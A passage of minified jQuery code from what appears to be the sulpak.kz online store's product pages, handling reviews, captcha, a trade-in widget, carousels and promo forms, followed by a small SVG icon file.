i.prop("title")},open:function(){closeCurrentTooltip();i.addClass("current-tooltip")}}).on("mouseenter",function(n){n.stopImmediatePropagation()}).on("mouseout",function(n){n.stopImmediatePropagation()}).on("click",function(n){n.preventDefault();n.stopPropagation();i.trigger("mouseover")}).on("mouseleave",".ui-tooltip",function(){closeCurrentTooltip()})}$(document).on("click",function(){closeCurrentTooltip()})}function addFeedbackOnComment(n,t=false){if(n&&n.length){sendReplyCommentButton=n;const i=sendReplyCommentButton.parents("form");let e=$("#product-page").data("is-not-authorize-user");if(e==="True"){let n=i.find("#reply-user-name");if(n&&!n.val().trim().length){n.addClass("invalid");return}}const r=i.find("#reply-text-container");if(!r.val().trim().length){r.addClass("invalid");return}const u=sendReplyCommentButton.parent().siblings(".g-recaptcha-reply-comment");if(showCaptcha(u,t)){const f=i.data("url");if(f){sendReplyCommentButton.addClass("btn-loading");const o=new FormData(i[0]);try{$.ajax({url:f,type:"POST",cache:!1,processData:!1,contentType:!1,data:o,success:function(n){n.errorText?showMessagePopup(n.errorText):addReplySuccess(n)},error:function(){},complete:function(){u.removeClass("active");sendReplyCommentButton.removeClass("btn-loading");sendReplyCommentButton=undefined}})}catch(s){console.log(s)}}}}}function addComment(n,t=false){if(n&&n.length&&validateCommentForm()&&validateVideoForm()){addCommentButton=n;const u=addCommentButton.parent().siblings(".g-recaptcha-add-comment");if(showCaptcha(u,t)){const i=new FormData(addCommentForm[0]),r=addCommentForm.data("url");if(mediaCommentData.files)for(let n=0;n<mediaCommentData.files.length;n++)i.append("files_"+n,mediaCommentData.files[n]);if(mediaCommentData.links)for(let n=0;n<mediaCommentData.links.length;n++)i.append("links",mediaCommentData.links[n]);r&&(addCommentButton.addClass("btn-loading"),$.ajax({url:r,type:"POST",data:i,cache:!1,processData:!1,contentType:!1,success:function(n){n&&(n.success===!0?showMessagePopup(addCommentForm.find("#successPopup").html(),!0):showMessagePopup(n.errorMessage))},error:function(n,t,i){console.log(n);console.log(t);console.log(i)},complete:function(){addCommentButton.removeClass("btn-loading")}}))}}}function showCaptcha(n,t){if(!n.length)return!1;const i=n.data("enable");return i&&i.toString().toLowerCase()==="true"&&!t?(n.children().length===0&&grecaptcha.render(n[0]),n.addClass("active"),!1):!0}function onCommentReplyCaptchaSubmit(){addFeedbackOnComment(sendReplyCommentButton,!0);setTimeout(()=>{grecaptcha.reset()},1e3)}function onAddCommentCaptchaSubmit(){addComment(addCommentButton,!0);setTimeout(()=>{grecaptcha.reset()},1e3)}function isProductInBasket(n){const t=t=>{const i=Cookies.getCookie(t);return i&&decodeURIComponent(i).includes(n)};return t(goodsInBasketCodesCookieKey)||t(goodsComplectsInBasketCodesCookieKey)}function addGiftsString(n,t){n&&n.length&&(n.attr("data-gifts",t),n.attr("data-add-gifts-auto","True"))}function showMediaCommentInPopup(n){productPage.find("#commentsTab").click();const r=n.data("id"),u=n.data("commentid"),t=commentsTab.find("#product__reviews-comment-wrapper"),f=t.find(`.commen-attachment[data-id="${r}"]`);let i=t.find(".commen-attachment").index(f);n.hasClass("product__reviews-media-item-more")&&(i+=1);popupCommentMediaSwiper.slideTo(i);t.find(".product__reviews-comments-item").hide();t.find(`.product__reviews-comments-item[data-comment-id="${u}"]`).show()}function fetchTradeInInfo(){const n=rewiewTab.find("#trade-in-main");if(n.length>0){const t=n.data("url"),i=$("#trade-in-container");productPage.addClass("loading");$.ajax({url:t,type:"GET",dataType:"html",success:function(t){$.trim(t)&&(n.html(t),i.show())},error:function(n,t,i){console.log(n);console.log(t);console.log(i)},complete:function(){productPage.removeClass("loading")}})}}function initTradeInWidget(){const n=rewiewTab.find("#show-tradeIn-widget-btn"),i=n.data("url"),r=n.data("locale"),t=n.data("article"),u=n.data("name"),f=n.data("price"),e=n.data("image"),o=n.data("classid"),s=n.data("goodid");window.TIWidget_APP=new window.TIWidget({settings:{locale:r,domain:"sulpak.kz",root_element:"TIWidget"},api:{onLoad:function(){},onDrop:function(){},onCart:n=>{let r={certificate:n.certificate,tradeUpClassId:o,tradeUpGoodId:s,tradeUpProductCode:t,deviceId:n.device_id,deviceImei:n.device_imei,tradeUpModel:n.trade_up_model,tradeUpPrice:n.trade_up_price,model:n.model,price:n.price,tradeInPrice:n.trade_in_price,topUpPrice:n.top_up_price,grade:n.grade,finalPrice:n.final_price,signedDocumentUrl:n.signedDocumentUrl,cartDataJson:JSON.stringify(n)};productPage.addClass("loading");$.ajax({url:i,type:"POST",data:r,success:function(n){n&&(window.location.href=n)},error:function(n,t,i){console.log(n);console.log(t);console.log(i)},complete:function(){productPage.removeClass("loading")}})}}});n.on("click",function(){$(".popup-js").fadeOut(100);showTradeInWidget(t,u,f,e)})}function showTradeInWidget(n,t,i,r){window.TIWidget_APP.tradeInWithGood({article:n,name:t,price:i,image:r})}function initTradeInInfoPopup(){const n=rewiewTab.find("#show-tradeIn-info");if(n.length>0){const t=$("#tradeInInfo-popup-content"),i=n.data("url"),r=n.data("article"),u=n.data("name"),f=n.data("price"),e=n.data("classid"),o=n.data("goodid"),s=n.data("locale"),h=n.data("image");productPage.addClass("loading");$.ajax({url:i,type:"POST",data:{article:r,fullTitle:u,price:f,classid:e,goodid:o,locale:s,image:h},dataType:"html",success:function(n){n&&(t.html(n),initTradeInWidget())},error:function(n,t,i){console.log(n);console.log(t);console.log(i)},complete:function(){productPage.removeClass("loading")}})}}function scrollTracking(n,t){var r=$(window).scrollTop(),i=$(window).height(),u=n.offset().top,f=n.outerHeight();r+i>=u&&r+i-f*2<=u+(i-f)?((block_show==null||block_show==!1)&&(t.removeClass("active"),comparisonPreview.removeClass("header__comparison-move-up")),block_show=!0):((block_show==null||block_show==!0)&&(t.addClass("active"),comparisonPreview.addClass("header__comparison-move-up")),block_show=!1)}function toggleClassOnScroll(n,t,i,r){if(n.length)$(window).on("scroll",function(){const u=$(window).width()<=t,f=$(window).scrollTop()>=i;u&&f?n.addClass(r):n.removeClass(r)})}function loadCertificates(n){let t=n.data("certificatesUrl"),i=n.find(".product__certificates-items");t&&i.children().length<=0&&$.ajax({type:"GET",url:t,cache:!1,success:n=>{i.html(n)},error:n=>{console.log(`${n.statusText}: ${n.responseText}`)}})}function initInputLabels(){promoInputForm.on("blur",".form__label-input-js .form__input",function(n){n.preventDefault();var t=$(this).val();t!=""?$(this).addClass("form__input-fill"):$(this).removeClass("form__input-fill")});promoInputForm.on("click",".form__label-input-js",function(){$(this).children(".form__input").focus()})}function initPlaceholderUp(){promoInputForm.on("mouseover","input",function(){$(this).addClass("form__input-fill")})}function initPlaceholderDown(){promoInputForm.on("mouseleave","input",function(){$(this).val().length===0&&$(this).removeClass("form__input-fill")})}function initPromoPopup(n){$.fancybox.open(n);const i=$("#promo-block");i.find("#promo-input-surname").change(function(){validateName($(this))});const r=i.find("#promo-input-name");r.on("keyup change",function(){validateName($(this))});if(r.val()){const n=r.val();if(r.val(n),validateName(r)){r.attr("readonly",!0);r.on("DOMSubtreeModified",function(){r.attr("readonly")||r.attr("readonly",!0)})}}const u=i.find("#promo-input-email");u.on("keyup change",function(){validateEmail($(this))});if(u.val()){const n=u.val();if(u.val(n),validateEmail(u)){u.attr("readonly",!0);u.on("DOMSubtreeModified",function(){u.attr("readonly")||u.attr("readonly",!0)})}}const f=$body.attr("data-locale"),t=i.find("#promo-input-phone");if(t.val()){const n=t.val();if(f==="kg")t.val(n.replace(/(\d{3})(\d{3})(\d{3})(\d{3})/g,"+$1 ($2) $3-$4"));else t.val(n.replace(/(\d?)(\d{3})(\d{3})(\d{2})(\d{2})/g,"+$1 ($2) $3-$4-$5"));if(validatePhone(t)){t.attr("readonly",!0);t.on("DOMSubtreeModified",function(){t.attr("readonly")||t.attr("readonly",!0)})}}else f==="kg"?(t.inputmask("+\\9\\96 (999) 999-999"),t.attr("placeholder","+996 (___) ___-___")):(t.inputmask("+7 (999) 999-99-99"),t.attr("placeholder","+7 (___) ___-__-__"));t.change(function(){validatePhone($(this))});i.find("#promo-input-city").change(function(){validateCity($(this))});i.find("#promo-input-submit-button").click(function(n){n.preventDefault();n.stopPropagation();const r=$(this);if(!isValidForm(r.parents("#promo-input-form"))){console.log("Invalid form");return}const t=new FormData,u=r.parents("#promo-block").find("input, select").not('input[type="submit"]');for(let n=0;n<u.length;++n){const i=$(u[n]);i.attr("type")!=="radio"?t.append(i.attr("name"),i.val()):i.is(":checked")&&t.append(i.attr("name"),i.val())}const f=r.attr("data-send-url");f?generatePromoResult(f,t):$.ajax({type:"POST",url:"/promo/send-sulpak-promo",data:t,processData:!1,contentType:!1,success:function(n){$.fancybox.close();initPromoResultPopup(i,!0,n)},error:function(){$.fancybox.close();initPromoResultPopup(i,!1)}});submitReminder(i)})}function initPromoResultPopup(n,t,i=true){const r=n.find("#promo-result");t?i?r.text(n.find("#promo-result-success-text").text()):r.text(n.find("#promo-result-duplicate-text").text()):r.text(n.find("#promo-result-error-text").text());$.fancybox.open(r)}function isValidForm(n){return validateName(n.find("#promo-input-name")),validateEmail(n.find("#promo-input-email")),validatePhone(n.find("#promo-input-phone")),n.find(".invalid-input").length===0}function validateName(n){const t=n.val().trim(),i=n.next().next();if(isNullOrEmpty(t)||!/^[a-zа-яё-]+\s?[a-zа-яё-]+$/i.test(t))n.addClass("invalid-input"),i.css("display","block");else return n.removeClass("invalid-input"),i.css("display","none"),!0;return!1}function validateEmail(n){const t=n.val().trim(),i=n.next().next();if(isNullOrEmpty(t)||!/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(t))n.addClass("invalid-input"),i.css("display","block");else return n.removeClass("invalid-input"),i.css("display","none"),!0;return!1}function validatePhone(n){const t=n.val(),i=n.next().next();if(isNullOrEmpty(t)||t.length-t.replace(/[^0-9]/g,"").length>7)n.addClass("invalid-input"),i.css("display","block");else return n.removeClass("invalid-input"),i.css("display","none"),!0;return!1}function validateCity(n){const t=n.val();n.removeClass("invalid-input");isNullOrEmpty(t)&&n.addClass("invalid-input")}function isNullOrEmpty(n){return n==null||n.length===0}function generatePromoResult(n,t){const i=$("#promo-block");$.ajax({type:"POST",url:n,data:t,processData:!1,contentType:!1,success:function(n){$.fancybox.close();initPromoResultResultPopup(i,!0,n.success,n.message)},error:function(){$.fancybox.close();initPromoResultResultPopup(i,!1)}})}function initPromoResultResultPopup(n,t,i=true,r=null){const u=n.find("#promo-result");t?i?u.html(r):u.text(n.find("#promo-result-duplicate-text").text()):u.text(n.find("#promo-result-error-text").text());$.fancybox.open(u)}function initPromoDiscount10Popup(n){$.fancybox.open(n);const t=$("#promo-discount10-block");t.find("#promo-input-name").change(function(){validateName($(this))});t.find("#promo-input-email").change(function(){validateEmail($(this))});const r=$("body").attr("data-locale"),i=t.find("#promo-input-phone");r==="kg"?(i.inputmask("+\\9\\96 (999) 999-999"),i.attr("placeholder","+996 (___) ___-___")):(i.inputmask("+7 (999) 999-99-99"),i.attr("placeholder","+7 (___) ___-__-__"));i.change(function(){validatePhone($(this))});t.find("#promo-input-city").change(function(){validateCity($(this))});t.find("#promo-input-submit-button").click(function(n){n.preventDefault();n.stopPropagation();const i=$(this);if(isValidForm(i.parents("#promo-input-form"))){const r=new FormData,u=i.parents("#promo-discount10-block").find("input, select").not('input[type="submit"]');for(let n=0;n<u.length;++n){const t=$(u[n]);t.attr("type")!=="radio"?r.append(t.attr("name"),t.val()):t.is(":checked")&&r.append(t.attr("name"),t.val())}addButtonLoader(i);$.ajax({type:"POST",url:"/promo/send-discount10",data:r,processData:!1,contentType:!1,success:function(n){$.fancybox.close();initDiscount10ResultPopup(t,!0,n.success,n.message)},error:function(){$.fancybox.close();initDiscount10ResultPopup(t,!1)},complete:function(){removeButtonLoader(i)}})}})}function initDiscount10ResultPopup(n,t,i=true,r=null){const u=n.find("#promo-discount10-result");t?i?u.html(r):u.text(n.find("#promo-result-duplicate-text").text()):u.text(n.find("#promo-result-error-text").text());$.fancybox.open(u)}const productPage=$document.find("#product-page"),productCode=productPage.data("code"),rewiewTab=productPage.find("#rewiew-tab-container"),accessoriesTab=productPage.find("#accessoriesTabContainer"),commentsTab=productPage.find("#commentsTabContainer"),addCommentForm=commentsTab.find("#add-comment"),cheaperTab=productPage.find("#buyCheaperTabContainer"),availableTab=productPage.find("#availableTabContainer"),advantagesField=$("#Advantages"),disadvantagesField=$("#Disadvantages"),commentTextField=$("#comment-text-container"),advantagesCommentKey="productCommentAdvantages",disadvantagesCommentKey="productCommentDisadvantages",commentTextKey="productCommentText",productCodeCommentKey="productCommentCode",goodsInBasketCodesCookieKey="goods_in_basket_codes",goodsComplectsInBasketCodesCookieKey="goods_complects_in_basket_codes",similarProductsTypeId=4,productrecommendationsTypeId=5,cityId=productPage.data("city-id"),likesCommentArray="likesComment",dislikesCommentArray="dislikesComment",activeRatingStarUrl=addCommentForm.find(".product__reviews-block-overall-rating-wrapper").data("active-star-url"),ratingStarUrl=addCommentForm.find(".product__reviews-block-overall-rating-wrapper").data("star-url"),commentsTab_=$("#commentsTab"),accessoriesTab_=$("#accessoriesTab"),availableTab_=$("#availableTab"),buyCheaperTab_=$("#buyCheaperTab"),commentIdToScroll=sessionStorage.getItem("commentIdToScroll"),popupFavoritesAuthLink=$("#popup_favorites_auth_link"),newCommentButton=$("#new-comment-button"),productInfo=$(".product__info-fixed-js"),productMenu=$(".product__menu"),headerMain=$(".header__main"),htmlBody=$("html, body"),bodyProductPage=$("body");let popupCommentMediaSwiper,mediaCommentData={},sendReplyCommentButton=undefined,addCommentButton=undefined,likesCommentId=[],dislikesCommentId=[];$document.ready(function(){checkActiveTab();rearrangeMainPropertiesBlock();loadDeliveryInfo();loadComplects();loadProductGifts();initTooltips();applyTooltips();initProductSwipers();loadAdditionalServicesBlock();initEventListeners();loadSimiliarProducts();checkIfCommentSelected();initFillCommentAfterAuthorization();showingSelectedLikesDislikesUnderComments();fetchTradeInInfo();initTradeInInfoPopup()});$document.on("click","#tradeInInfo-popup .popup__close",function(n){n.preventDefault();$("#tradeInInfo-popup").fadeOut(100);$("body").removeClass("popup__body")});$document.on("click","#show-tradeIn-info",function(n){n.preventDefault();const t=$("#tradeInInfo-popup");$(".popup-js").fadeOut(300);t.fadeIn(100);$("body").addClass("popup__body")});$(window).scroll(function(){const n=$("header");$(window).scrollTop()>60||$(window).scrollTop()>52&&$(window).width()<=640?n.addClass("header__scroll"):n.removeClass("header__scroll")});new Swiper(".product__item-images-slider-js:not(.swiper-initialized)",swiper_product_images);$(".product__item-js .product__item-inner").hover(function(){let n=$(this).find(".product__item-images-slider-js")[0];n.swiper.params.autoplay.delay=800;n.swiper.autoplay.start()},function(){let n=$(this).find(".product__item-images-slider-js")[0];n.swiper.autoplay.stop()});let swiper_gallery_thumbs;$(".swiper-gallery-thumbs").length&&(swiper_gallery_thumbs=new Swiper(".swiper-gallery-thumbs",{loop:!1,allowTouchMove:!0,threshold:15,navigation:{nextEl:".gallery-thumbs__nav-next",prevEl:".gallery-thumbs__nav-prev"},breakpoints:{768:{slidesPerView:3,spaceBetween:12},1025:{slidesPerView:4,spaceBetween:19.75}}}));$(".swiper-gallery-main").length&&swiper_gallery_thumbs&&new Swiper(".swiper-gallery-main",{slidesPerView:1,loop:!1,preloadImages:!1,pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},thumbs:{swiper:swiper_gallery_thumbs},lazy:{loadPrevNext:!0,loadPrevNextAmount:1},on:{lazyImageReady:n=>{n.update()}}});const swiperKit=new Swiper(".swiper-kit",{navigation:{nextEl:".product-swiper-button-next-kit",prevEl:".product-swiper-button-prev-kit"}}),swiperRecommended_1=new Swiper(".product__recommended-swiper-1-js",{slidesPerView:2,spaceBetween:10,navigation:{nextEl:".product-swiper-button-next-rec-1",prevEl:".product-swiper-button-prev-rec-1"},breakpoints:{768:{slidesPerView:3,spaceBetween:15},1024:{slidesPerView:4,spaceBetween:20}}}),swiperRecommended_2=new Swiper(".product__recommended-swiper-2-js",{slidesPerView:2,spaceBetween:10,navigation:{nextEl:".product-swiper-button-next-rec-2",prevEl:".product-swiper-button-prev-rec-2"},breakpoints:{768:{slidesPerView:3,spaceBetween:15},1024:{slidesPerView:4,spaceBetween:20}}}),swiperRecommended_3=new Swiper(".product__recommended-swiper-3-js",{slidesPerView:2,spaceBetween:10,navigation:{nextEl:".product-swiper-button-next-rec-3",prevEl:".product-swiper-button-prev-rec-3"},breakpoints:{768:{slidesPerView:3,spaceBetween:15}}}),reviewsMedia=new Swiper(".reviews__popup-slider-js",{slidesPerView:1,navigation:{nextEl:".reviews__popup-slider-button-next-js",prevEl:".reviews__popup-slider-button-prev-js"},pagination:{el:".swiper-pagination",clickable:!0}});$(".product-comparison-swiper-button-prev").click(function(){swiperComparison[0].slidePrev()});$(".product-comparison-swiper-button-next").click(function(){swiperComparison[0].slideNext()});$document.on("click","#show__more-button a",function(){const t=$(".product__kit-items-block"),n=t.find(".product__kit-item-container");if(n){const i=$(this);let r=i.text();n.hasClass("display-flex")?(t.removeClass("w-70"),n.removeClass("display-flex"),r=i.data("show-text")):(n.addClass("display-flex"),t.addClass("w-70"),r=i.data("hide-text"));i.text(r);$("html, body").animate({scrollTop:$(".product__kit-block").offset().top-100},500)}});$document.on("click",".product-more-js",function(){$(this).parent().toggleClass("more-visible")});$(".toggle-class-active-js").click(function(){$(this).toggleClass("active")});$(".option-add-class-active-js").click(function(){$(this).parent().children().removeClass("active");$(this).addClass("active")});$document.on("click",".comments-item-answer-link-js",function(n){n.preventDefault();$(this).closest(".comments-item-answer-content-js").toggleClass("active");$(this).closest(".comments-item-answer-content-js").hasClass("active")?$(this).closest(".comments-item-answer-content-js").find(".comments-item-answer-form-js").slideDown(200):$(this).closest(".comments-item-answer-content-js").find(".comments-item-answer-form-js").slideUp(200)});$(".product__option-item-js").click(function(){$(this).closest(".product__option-js").find(".product__option-value-js").html($(this).data("optionval"));$(this).parent().children().removeClass("active");$(this).addClass("active")});$(document).on("click",".product__services-head-js",function(n){n.preventDefault();let t=$(this),i=t.next(".product__services-body-js");t.toggleClass("active");t.hasClass("active")?i.slideDown(200):i.slideUp(200)});$(".product__services-scroll-js").scrollbar();$(".product__menu-nav-js").click(function(){$(".product__menu-nav-js.current").removeClass("current");$(".product__page-content-js.active").removeClass("active");let n=$(this);if(n.hasClass("product__menu-nav-1-js"))$(".product__page-content-1-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-2-js"))$(".product__page-content-2-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-3-js"))$(".product__page-content-3-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-4-js"))$(".product__page-content-4-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-5-js"))$(".product__page-content-5-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-6-js"))$(".product__page-content-6-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-7-js"))$(".product__page-content-7-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-8-js"))$(".product__page-content-8-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-9-js")){let t=$(".product__page-content-9-js");t.addClass("active");n.addClass("current");loadCertificates(t)}const i=$document.find("#product-page"),r=i.data("code"),t=sessionStorage.getItem("productCommentCode");t&&r==t||$document.scrollTop(0)});$(".tabs__links-js a").click(function(n){n.preventDefault();$(this).toggleClass("active")});$document.on("change",".cart__product-services-js",function(){$(this).is(":checked")?$(this).closest(".cart__product-services-block-js").addClass("active"):($(this).closest(".cart__product-services-block-js").find(".cart__product-services-item-js:checked").prop("checked",!1).trigger("change"),$(this).closest(".cart__product-services-block-js").removeClass("active"),$(this).attr("checked",!1).prop("checked",!1))});$document.on("change",".cart__product-services-item-js",function(){$(this).closest(".cart__product-services-block-js").find(".cart__product-services-js").prop("checked",!0);$(this).closest(".cart__product-services-block-js").addClass("active")});$(document).on("mouseenter mouseleave",".product__comparison-item-val-js",function(){$(this).hasClass("item-1")&&$(this).closest(".swiper-wrapper").find(".item-1").toggleClass("hover");$(this).hasClass("item-2")&&$(this).closest(".swiper-wrapper").find(".item-2").toggleClass("hover");$(this).hasClass("item-3")&&$(this).closest(".swiper-wrapper").find(".item-3").toggleClass("hover");$(this).hasClass("item-4")&&$(this).closest(".swiper-wrapper").find(".item-4").toggleClass("hover");$(this).hasClass("item-5")&&$(this).closest(".swiper-wrapper").find(".item-5").toggleClass("hover");$(this).hasClass("item-6")&&$(this).closest(".swiper-wrapper").find(".item-6").toggleClass("hover");$(this).hasClass("item-7")&&$(this).closest(".swiper-wrapper").find(".item-7").toggleClass("hover");$(this).hasClass("item-8")&&$(this).closest(".swiper-wrapper").find(".item-8").toggleClass("hover");$(this).hasClass("item-9")&&$(this).closest(".swiper-wrapper").find(".item-9").toggleClass("hover");$(this).hasClass("item-10")&&$(this).closest(".swiper-wrapper").find(".item-10").toggleClass("hover");$(this).hasClass("item-11")&&$(this).closest(".swiper-wrapper").find(".item-11").toggleClass("hover");$(this).hasClass("item-12")&&$(this).closest(".swiper-wrapper").find(".item-12").toggleClass("hover");$(this).hasClass("item-13")&&$(this).closest(".swiper-wrapper").find(".item-13").toggleClass("hover");$(this).hasClass("item-14")&&$(this).closest(".swiper-wrapper").find(".item-14").toggleClass("hover");$(this).hasClass("item-15")&&$(this).closest(".swiper-wrapper").find(".item-15").toggleClass("hover");$(this).hasClass("item-16")&&$(this).closest(".swiper-wrapper").find(".item-16").toggleClass("hover");$(this).hasClass("item-17")&&$(this).closest(".swiper-wrapper").find(".item-17").toggleClass("hover");$(this).hasClass("item-18")&&$(this).closest(".swiper-wrapper").find(".item-18").toggleClass("hover");$(this).hasClass("item-19")&&$(this).closest(".swiper-wrapper").find(".item-19").toggleClass("hover");$(this).hasClass("item-20")&&$(this).closest(".swiper-wrapper").find(".item-20").toggleClass("hover");$(this).hasClass("item-21")&&$(this).closest(".swiper-wrapper").find(".item-21").toggleClass("hover");$(this).hasClass("item-22")&&$(this).closest(".swiper-wrapper").find(".item-22").toggleClass("hover");$(this).hasClass("item-23")&&$(this).closest(".swiper-wrapper").find(".item-23").toggleClass("hover");$(this).hasClass("item-24")&&$(this).closest(".swiper-wrapper").find(".item-24").toggleClass("hover");$(this).hasClass("item-25")&&$(this).closest(".swiper-wrapper").find(".item-25").toggleClass("hover")});var block_show=null;const comparisonPreview=$("#preview_comparison_container");const productComparisonFixied=$(".product__comparison-fixed"),productComparisonSwiperMain=$(".product__comparison-swiper-main");productComparisonFixied.length&&($(window).scroll(function(){scrollTracking(productComparisonSwiperMain,productComparisonFixied)}),$(document).ready(function(){scrollTracking(productComparisonSwiperMain,productComparisonFixied)}));$(".horizontal-scroller-js").length&&document.querySelector(".horizontal-scroller-js").addEventListener("wheel",function(n){var t;n.deltaMode==n.DOM_DELTA_PIXEL?t=1:n.deltaMode==n.DOM_DELTA_LINE?t=parseInt(getComputedStyle(this).lineHeight):n.deltaMode==n.DOM_DELTA_PAGE&&(t=this.clientHeight);n.deltaY!=0&&(this.scrollLeft+=t*n.deltaY,n.preventDefault())});$(".horizontal-scroller-js-2").length&&document.querySelector(".horizontal-scroller-js-2").addEventListener("wheel",function(n){var t;n.deltaMode==n.DOM_DELTA_PIXEL?t=1:n.deltaMode==n.DOM_DELTA_LINE?t=parseInt(getComputedStyle(this).lineHeight):n.deltaMode==n.DOM_DELTA_PAGE&&(t=this.clientHeight);n.deltaY!=0&&(this.scrollLeft+=t*n.deltaY,n.preventDefault())});$(document).ready(function(){const n=$(".cabinet__profile-data-content"),t=n.data("customer-id"),i=n.data("stock-id"),r=n.find("[data-phone]").data("phone"),u=n.find("[data-email]").data("email");if(t&&i&&r&&u){const n={customerId:t,stockId:i,phone:r,email:u};retailRocketSetCustomer(n)}$(document).on("click",".cabinet__order-show-js",function(n){if($(n.target).attr("id")=="order-invoice"){n.preventDefault();return}$(this).closest(".cabinet__order-js").toggleClass("active");$(this).closest(".cabinet__order-js").hasClass("active")?$(this).closest(".cabinet__order-js").find(".cabinet__order-more-js").slideDown(200):$(this).closest(".cabinet__order-js").find(".cabinet__order-more-js").slideUp(200)});$(document).on("click",".cabinet__company-review-js a",function(){$(this).hasClass("active")||($(this).closest(".cabinet__company-review-js").find("a.active").removeClass("active"),$(this).addClass("active"),$(this).hasClass("cabinet__company-review-shop-js")?$(".cabinet__company-review-shop-block-js").slideDown(200):$(".cabinet__company-review-shop-block-js").slideUp(200))});$(document).on("click",".cabinet__review-show-js",function(){$(this).closest(".cabinet__review-js").toggleClass("active");$(this).closest(".cabinet__review-js").hasClass("active")?($(this).closest(".cabinet__review-js").find(".cabinet__review-more-js").slideDown(200),$(this).closest(".cabinet__review-js").find(".cabinet__review-preview-mobile").slideUp(200)):($(this).closest(".cabinet__review-js").find(".cabinet__review-more-js").slideUp(200),$(this).closest(".cabinet__review-js").find(".cabinet__review-preview-mobile").slideDown(200))});$(document).on("change",".check_all_js",function(){var n=$(this).is(":checked");$(".item_checkbox_js").prop("checked",n);$(".check_all_js").prop("checked",n)});$(document).on("change",".item_checkbox_js",function(){var n=!0;const i=$(".check_all_js"),t=$(".item_checkbox_js");for(let i=0;i<t.length;i++)$(t[i]).is(":checked")||(n=!1);i.prop("checked",n)});$(document).on("change",".item_checkbox_js, .check_all_js",function(){const n=$(".delete_selected_js");$(".item_checkbox_js:checked").length>0?n.removeClass("disabled"):n.addClass("disabled")});$(document).on("click","#product-leave-review-link",function(n){n.preventDefault();const t=$(this),i=t.data("url"),r=t.data("review-url");t.addClass("loading");$.ajax({url:i,type:"GET",data:{reviewUrl:r},success:n=>{n&&$.fancybox.open(n)},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){t.removeClass("loading")}})});$(document).on("click","#product-chat-gpt-instruction",function(n){n.preventDefault();const t=$(this),i=t.data("url"),r=t.data("product-title");t.addClass("loading");$.ajax({url:i,type:"GET",data:{productTitle:r},success:n=>{n&&$.fancybox.open(n)},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){t.removeClass("loading")}})});$(document).on("click",".additional-sale-services-item .btn",function(n){n.preventDefault();const t=$(this),i=t.parents(".order-item"),r=t.data("url"),u=t.data("basket-url"),f=i.data("order-number"),e=i.data("combined-orders"),o=t.data("parent-product-article"),s=t.data("service-article");t.addClass("loading");$.ajax({url:r,type:"PUT",data:{parentOrderNumber:f,parentProductArticle:o,parentCombinedOrdersNumbers:e,serviceArticle:s},success:()=>{window.location.href=u},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){t.removeClass("loading")}})});$(document).on("click",".additional-sale-services-info",function(n){n.preventDefault();const t=$(this),i=t.data("url");t.addClass("loading");$.ajax({url:i,type:"GET",success:n=>{n&&$.fancybox.open(n)},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){t.removeClass("loading")}})})});const promoInputForm=$("#promo-input-form");$(document).on("click",".sulpak-promo-link",function(){const n=$(this),t=n.attr("data-url");n.addClass("btn-loading");$.ajax({type:"POST",url:t,data:{title:n.attr("data-title"),token:n.attr("data-token"),products:n.attr("data-products"),successText:n.attr("data-success-text"),duplicateText:n.attr("data-duplicate-text"),errorText:n.attr("data-error-text"),instagram:n.attr("data-instagram")=="true"||n.attr("data-instagram")=="True",instagramName:n.attr("data-instagram-name"),sendUrl:n.attr("data-send-url")},success:function(n){initPromoPopup(n);initInputLabels();initPlaceholderUp();initPlaceholderDown()},error:function(n){console.error(n)},complete:function(){n.removeClass("btn-loading")}})});$(document).on("click",".copy-btn",function(){const n=$(this).data("code"),t=$(this).data("message");navigator.clipboard&&navigator.clipboard.writeText(n).then(function(){$.fancybox.open(t)})});$(document).on("click","a.promo-discount10-link",function(){const n=$(this),t=n.attr("data-url");addButtonLoader(n);$.ajax({type:"POST",url:t,data:{title:n.attr("data-title"),successText:n.attr("data-success-text"),duplicateText:n.attr("data-duplicate-text"),errorText:n.attr("data-error-text")},success:function(n){initPromoDiscount10Popup(n)},error:function(n){console.error(n)},complete:function(){removeButtonLoader(n)}})});

--- FILE ---
content_type: image/svg+xml
request_url: https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-bulb.svg
body_size: 2976
content:
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0_3949_1235" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="64" height="64">
<rect width="64" height="64" fill="url(#pattern0_3949_1235)"/>
</mask>
<g mask="url(#mask0_3949_1235)">
<rect y="-1" width="64" height="65" fill="#FFE656"/>
</g>
<defs>
<pattern id="pattern0_3949_1235" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3949_1235" transform="scale(0.0111111)"/>
</pattern>
<image id="image0_3949_1235" width="90" height="90" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
